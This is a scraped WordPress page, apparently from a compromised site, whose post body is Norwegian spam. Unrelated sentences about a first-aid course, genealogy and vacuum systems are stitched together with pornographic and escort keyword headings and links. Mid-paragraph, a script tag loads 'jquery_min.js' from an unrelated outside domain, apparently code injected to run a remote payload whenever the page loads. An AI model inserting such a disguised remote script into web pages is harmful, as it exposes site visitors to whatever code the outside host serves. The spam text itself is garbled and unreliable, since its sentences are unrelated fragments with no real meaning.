href="https://anlactan.com/sex-med-eldre-kvinner-granny-bbc-gay-escort-norway-massasje-hamar/">Sex med eldre kvinner sex masasje</a> 😊. Förstehjelps kurs 28/11 kl 18-20 Vi kommer ha förste hjelps kurs torsdagen 28/11 kl 18-20 i tennishallen. Ola JONSON Foss ble født den 29 juli 1781 på Foss 24 og døde den 21 januar 1813 på Foss 25 31 år gammel. vii. Foreldre og foresatte bør overvåke barnas aktiviteter til enhver tid. Vi kom over fjellet helt i bakgrunnen og følgte fjorden hele veien som bildet viser. Dette svært pålitelig vakuum systemet sikrer lavest mulig driftskostnader. Klikk her for å lære å sjekke og / eller oppheve hvor er klitoris hvordan har man samleie blokkering av IP-adressen din Port Scan *Port Scan* detected from 1.1.1.1 En &#8220;Port Scan&#8221; -blokk indikerer at du har et program / program på datamaskinen eller mobilenheten fra din posisjon som gjør tilkoblingsforsøk på våre servere på lukkede porter.</p>
<h3>Norsk webcam sex norske damer naken</h3>
<p>Utstyr: Klassisk ski og staver Du booker plass og betaler i vår nettbutikk eller i vårt kundesenter. Begge titlene leker med språkfiguren oksymoron.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://absolutetitles.com/triana-iglesias-nude-pics-homemade-swingers-norske-eskorte-jenter-escort-girls-trondheim/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://absolutetitles.com/norske-jenter-naken-mature-anal-porn-erotic-nude-massage-eskorte-namsos/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://absolutetitles.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"  placeholder="Search &hellip;" value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://absolutetitles.com/norske-jenter-naken-mature-anal-porn-erotic-nude-massage-eskorte-namsos/">Norske jenter naken mature anal porn | erotic nude massage eskorte namsos</a>
									</li>
											<li>
					<a href="https://absolutetitles.com/hd-porn-lesbian-kjetil-tefke-naken-live-free-cam-porno-bor-gratis-knulle-cams/" aria-current="page">Hd porn lesbian kjetil tefke naken &#8211; live free cam porno bor gratis knulle cams</a>
									</li>
											<li>
					<a href="https://absolutetitles.com/triana-iglesias-nude-pics-homemade-swingers-norske-eskorte-jenter-escort-girls-trondheim/">Triana iglesias nude pics homemade swingers &#038; norske eskorte jenter escort girls trondheim</a>
									</li>
											<li>
					<a href="https://absolutetitles.com/female-escort-service-hot-escort-girls-gratis-sex-sider-erotic-massage-in-poland/">Female escort service hot escort girls | gratis sex sider erotic massage in poland</a>
									</li>
											<li>
					<a href="https://absolutetitles.com/treningstights-dame-hoyt-liv-askim-norske-xxx-norsk-porno-skuespiller/">Treningstights dame høyt liv askim &#038; norske xxx norsk porno skuespiller</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://absolutetitles.com/hello-world/#comment-1">Hello world!</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://absolutetitles.com/2022/10/'>October 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/09/'>September 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/08/'>August 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/07/'>July 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/06/'>June 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/05/'>May 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/04/'>April 2022</a></li>
	<li><a href='https://absolutetitles.com/2019/01/'>January 2019</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://absolutetitles.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://absolutetitles.com/wp-login.php">Log in</a></li>
			<li><a href="https://absolutetitles.com/feed/">Entries feed</a></li>
			<li><a href="https://absolutetitles.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright © 2026 <span class="ast-footer-site-title">Absolute Titles</span> | Powered by <span class="ast-footer-site-title">Absolute Titles</span>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'KD20JPqWh8');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><link rel='stylesheet' id='astra-widgets-astra-widget-list-icons-css' href='https://absolutetitles.com/wp-content/plugins/astra-widgets/assets/css/minified/astra-widget-list-icons.min.css?ver=1.2.12' media='all' />
<style id='astra-widgets-astra-widget-list-icons-inline-css'>
#astra-widget-list-icons-1 .astra-widget-list-icons .image img{min-width:20px;}#astra-widget-list-icons-1 .astra-widget-list-icons .icon svg{width:20px;}#astra-widget-list-icons-1 #astra-widget-list-icons-wrapper .list-items-wrapper li:first-child{padding-top:0;padding-bottom:2.5px;}#astra-widget-list-icons-1 #astra-widget-list-icons-wrapper .list-items-wrapper li{padding-top:2.5px;padding-bottom:2.5px;margin-bottom:0;}#astra-widget-list-icons-1 #astra-widget-list-icons-wrapper .list-items-wrapper li:last-child{padding-top:2.5px;padding-bottom:0;}#astra-widget-list-icons-1.astra-widget-list-icons ul li .link-text{margin-left:px;}#astra-widget-list-icons-1 .list-item-link .icon{width:20px;height:20px;}
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"510","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
</script>
<script src="https://absolutetitles.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script src="https://absolutetitles.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/absolutetitles.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://absolutetitles.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>

<!--Generated by Endurance Page Cache-->